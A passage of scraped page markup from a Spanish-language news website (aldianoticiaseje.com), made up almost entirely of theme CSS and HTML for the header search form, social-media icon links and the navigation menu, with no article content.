                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_34 .tdb-head-search-btn i{
                    font-size: 25px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #ffffff;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 25px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 60px;
					height: 60px;
                }.tdi_34{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_34 .tdb-search-txt{
                    top: 0px;
                }.tdi_34 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_34 .tdb-drop-down-search-inner,
                .tdi_34 .tdb-search-form,
                .tdi_34 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_34 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_34 .result-msg{
                    text-align: center;
                }.tdi_34 .tdb-head-search-btn svg,
                .tdi_34 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_34 .tdb-head-search-btn:hover i{
                    color: #fb8605;
                }.tdi_34 .tdb-head-search-btn:hover svg,
                .tdi_34 .tdb-head-search-btn:hover svg *{
                    fill: #fb8605;
                }.tdi_34 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_34 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_34 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_34 .entry-thumb{
					background-position: center 50%;
				}.tdi_34 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_34 .td-image-container,
				.ie11 .tdi_34 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_34 .td-module-meta-info,
				.ie11 .tdi_34 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-module-meta-info{
					padding: 2px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_34 .entry-title{
					margin: 0 0 5px;
				}.tdi_34 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_34 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td-author-date{
					display: inline;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .entry-review-stars{
					display: none;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://aldianoticiaseje.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_35 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>

/* inline tdc_css att */

.tdi_35{
margin-top:10px !important;
padding-right:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_35{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tds-social2 .tdm-social-item-wrap i,
                .tds-social2 .tdm-social-item-wrap .tdm-social-text{
                  color: #000;
                }.tds-social2 .tdm-social-item-wrap:hover i,
                .tds-social2 .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #4db2ec;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-behance{
                  color: #000000;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-blogger{
                  color: #ffa900;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-dribbble{
                  color: #ea4c89;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-facebook{
                  color: #3B5998;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-flickr{
                  color: #ff0084;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-instagram{
                  color: #3f729b;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-lastfm{
                  color: #ce2127;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-linkedin{
                  color: #007bb6;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-pinterest{
                  color: #cb2027;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-rss{
                  color: #f36f24;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-soundcloud{
                  color: #ff5500;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-tumblr{
                  color: #32506d;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-twitter{
                  color: #00aced;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-vimeo{
                  color: #5289cc;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-youtube{
                  color: #bb0000;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-vk{
                  color: #507299;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-naver{
                  color: #3ec729;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-discord{
                  color: #7289DA;
                }.tdi_36 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 46.8px;
				}.tdi_36 .tdm-social-item i.td-icon-twitter,
				.tdi_36 .tdm-social-item i.td-icon-linkedin,
				.tdi_36 .tdm-social-item i.td-icon-pinterest,
				.tdi_36 .tdm-social-item i.td-icon-blogger,
				.tdi_36 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_36 .tdm-social-item{
					width: 46.8px;
					height: 46.8px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_36 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_36.tds-social2 .tdm-social-item i,
				body .tds-team-member2 .tdi_36.tds-social2 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_36.tds-social2 .tdm-social-item-wrap:hover i{
					color: #ff9000;
				}.tdi_36 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 26.4px;
				}.tdi_36 .tdm-social-item i.td-icon-twitter,
				.tdi_36 .tdm-social-item i.td-icon-linkedin,
				.tdi_36 .tdm-social-item i.td-icon-pinterest,
				.tdi_36 .tdm-social-item i.td-icon-blogger,
				.tdi_36 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_36 .tdm-social-item{
					width: 26.4px;
					height: 26.4px;
				}
}
</style><div class="tdm-social-wrapper tds-social2 tdi_36"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Aldia.Noticiasderisaralda/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Aldia.Noticiasderisaralda/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/aldia.noticia?utm_med"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://instagram.com/aldia.noticia?utm_med" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/AlDiaNoticiasE"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/AlDiaNoticiasE" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_37" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px -4px 4px 0px rgba(0,0,0,0.02);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_38,
				.tdi_38 .tdc-columns{
				    display: block;
				}.tdi_38 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_38{
justify-content:center !important;
text-align:center !important;
}

.tdi_38 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_41 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41"   >
<style>

/* inline tdc_css att */

.tdi_41{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_41 i{
				    font-size: 30px;
				    text-align: center;
				
				    width: 48px;
				    height: 48px;
				    line-height: 48px;
				}.tdi_41 i,
				.tdi_41 .tds-icon-svg-wrap{
				    position: relative;
				    top: 6px;
				}.tdi_41{
				    display: inline-block;
				}
</style><a href="https://aldianoticiaseje.com/"  aria-label="icon">
<style>
.tdi_42{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_42:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-home tdi_42 td-fix-index"></i></a></div><div class="td_block_wrap tdb_header_menu tdi_43 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_43{
